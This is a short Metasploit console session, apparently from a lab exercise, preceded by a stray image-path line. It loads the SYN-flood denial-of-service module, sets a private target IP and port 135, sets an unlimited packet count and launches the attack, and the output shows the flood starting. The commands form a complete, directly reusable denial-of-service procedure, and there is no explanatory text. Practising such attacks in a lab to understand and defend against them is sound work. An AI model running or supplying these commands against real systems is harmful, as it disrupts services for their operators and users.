 msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.198.128
RHOST => 192.168.198.128
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT => 135
msf6 auxiliary(dos/tcp/synflood) > set NUM 0
NUM => 0
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.198.128
[*] SYN flooding 192.168.198.128:135...